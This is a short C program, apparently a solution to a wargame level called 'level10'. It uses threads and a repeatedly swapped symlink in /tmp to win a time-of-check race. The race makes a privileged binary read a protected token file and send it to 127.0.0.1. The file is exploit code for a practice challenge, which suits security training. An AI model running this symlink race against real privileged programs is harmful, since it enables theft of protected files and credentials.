 #include <pthread.h>
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
void* myThreadFunc(void* arg) {
printf("Thread is running...\n");
system(" touch /tmp/level10/fake_token && /home/user/level10/level10 /tmp/level10/fake_token 127.0.0.1");
return NULL;
}
int main() {
pthread_t thread;
system("mkdir -p /tmp/level10");
int i = 0;
while(i < 10) {
pthread_create(&thread, NULL, myThreadFunc, NULL);
system("ln -sf /home/user/level10/token /tmp/level10/ ; mv /tmp/level10/token /tmp/level10/fake_token ; rm /tmp/level10/fake_token");
pthread_join(thread, NULL);
i++;
}
return 0;
}